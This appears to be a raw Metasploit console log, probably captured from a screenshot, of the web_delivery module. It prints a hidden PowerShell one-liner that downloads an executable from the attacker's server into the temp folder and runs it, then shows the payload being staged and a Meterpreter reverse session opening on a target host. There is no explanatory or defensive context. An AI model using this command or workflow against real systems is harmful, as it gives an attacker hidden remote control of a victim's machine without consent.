 LPORT => 8443
resource (user_handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started HTTPS reverse handler on https://10.5.30.50:8443
[*] Using URL: http://10.5.30.50:8080/pXmGB5T
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$z="echo ($env:tem
p+'\vwo6cwMj.exe')"; (new-object System.Net.WebClient).DownloadFile('http://10.5.30.50:8080/pXmGB5T', $z); invoke-item $z
[*] 10.5.20.14 web_delivery - Delivering Payload (7168 bytes)
[!] https://10.5.30.50:8443 handling request from 10.5.20.14; (UUID: ixgto7et) Without a database connected that payload UUID tra
cking will not work!
[*] https://10.5.30.50:8443 handling request from 10.5.20.14; (UUID: ixgto7et) Staging x64 payload (204892 bytes) ...
[!] https://10.5.30.50:8443 handling request from 10.5.20.14; (UUID: ixgto7et) Without a database connected that payload UUID tra
cking will not work!
[*] Meterpreter session 1 opened (10.5.30.50:8443 → 10.5.20.14:50206) at 2025-04-13 11:45:38 -0400
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...